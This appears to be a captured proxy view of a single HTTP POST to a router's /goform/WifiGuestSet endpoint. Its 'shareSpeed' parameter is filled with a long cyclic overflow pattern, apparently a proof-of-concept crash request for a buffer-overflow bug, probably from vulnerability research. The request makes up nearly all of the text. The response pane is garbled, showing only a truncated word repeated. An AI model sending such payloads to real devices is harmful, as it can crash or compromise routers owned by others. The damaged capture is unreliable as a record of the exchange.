 Request
Pretty Raw Hex \n
1 POST /goform/WifiGuestSet HTTP/1.1
2 Host: 192.168.102.145
3 Content-Length: 523
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.102.145
9 Referer: http://192.168.102.145/main.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 shareSpeed=
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa
maaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaa
Response
Pretty Raw Hex Render \n
1
Reques
Reques
Reques
Reques
Reques